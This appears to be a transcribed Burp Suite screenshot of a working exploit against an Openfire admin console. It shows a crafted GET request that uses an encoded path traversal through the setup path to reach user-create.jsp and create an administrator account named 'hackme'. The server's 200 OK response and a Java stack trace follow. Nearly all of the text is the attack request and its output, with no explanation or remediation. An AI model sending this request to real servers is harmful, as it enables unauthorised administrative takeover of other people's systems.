 1 × ...
Send Cancel < > Target: http://your-ip:9090 ?
Request
Pretty Raw \n Actions Select extension...
1 GET /setup/setup-s/%u002e%u002e/%u002e%u002e/user-create.jsp?csrf=
csrftoken&username=hackme&name=&email=&password=hackme&
passwordConfirm=hackme&isadmin=on&create=Create+User HTTP/1.1
2 Host: your-ip:9090
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.91
Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Cookie: csrf=csrftoken
10
11
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Mon, 19 Jun 2023 02:28:31 GMT
4 X-Frame-Options: SAMEORIGIN
5 Content-Type: text/html;charset=utf-8
6 Set-Cookie: JSESSIONID=node0er7yb4343cg217cvnephx3z251.node0; Path=/; HttpOnly
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Set-Cookie: csrf=W5OcjrlHdfFgEyc; Path=/; HttpOnly
9 Content-Length: 5846
10
11
12
13
14
15
16
17
18
19
20
21
22 Exception:
23 <pre>
24 java.lang.NullPointerException: Cannot invoke "org.jivesoftware.openfire.user
at org.jivesoftware.openfire.admin.decorators.main_jsp._jspService(main_jsp
at org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:71)<br>
at javax.servlet.http.HttpServlet.service(HttpServlet.java:790)<br>
at org.eclipse.jetty.servlet.ServletHolder$NotAsync.service(ServletHolder.j
at org.eclipse.jetty.servlet.ServletHolder.handle(ServletHolder.java:799)<b
at org.eclipse.jetty.servlet.ServletHandler$ChainEnd.doFilter(ServletHandle
at org.eclipse.jetty.servlet.ServletHandler.doHandle(ServletHandler.java:54
at org.eclipse.jetty.server.handler.ScopedHandler.handle(ScopedHandler.java
at org.eclipse.jetty.security.SecurityHandler.handle(SecurityHandler.java:6
? Search... 0 matches
INSPECTOR
Done 6,183 bytes | 113 millis